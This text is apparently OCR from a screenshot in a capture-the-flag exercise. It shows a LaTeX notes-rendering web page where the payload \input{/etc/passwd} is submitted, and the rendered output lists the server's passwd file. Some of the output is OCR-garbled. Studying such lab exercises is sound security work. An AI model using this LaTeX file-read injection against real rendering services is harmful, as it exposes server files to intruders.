 notes!
Not secure | alpha.tenable-ctf.io:9876/notes.php?#
Take Notes
Please Note: Because someone got cute and started uploading a bunch of junk to the class s3 bucket we removed that feature. AWS isn't cheap.
Render Notes
\input{/etc/passwd}
Render
Rendered Notes
1 of 1 Automatic Zoom
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/n
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/n
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/ba
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin apt :
x : 100 : 65534 :: /nonexistent : /usr/sbin/nologinsystemd −
network : x : 101 : 102 : systemdNetworkManagement, , , : /run/systemd :
/usr/sbin/nologinsystemd−resolve : x : 102 : 103 : systemdResolver, , , :
/run/systemd : /usr/sbin/nologinmessagebus : x : 103 : 104 ::
/nonexistent : /usr/sbin/nologinsystemd − timesync : x : 104 :
105 : systemdTimeSynchronization, , , : /run/systemd : /usr/sbin/nologinprofessor :
x : 1000 : 1000 :: /home/professor : /bin/sh